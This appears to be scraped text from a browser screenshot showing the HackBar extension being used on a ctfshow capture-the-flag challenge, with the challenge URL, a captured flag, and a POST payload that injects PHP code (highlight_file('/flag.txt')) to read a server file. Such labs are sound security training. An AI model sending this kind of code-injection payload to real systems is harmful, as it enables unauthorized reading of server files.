 ctfshow{3a99bc2f-c922-4943-85d1-e7fdc381902a}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://550477ae-9dce-4353-9263-5854bea2029a.challenge.ctf.show:8080/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data c=highlight_file('/flag.txt');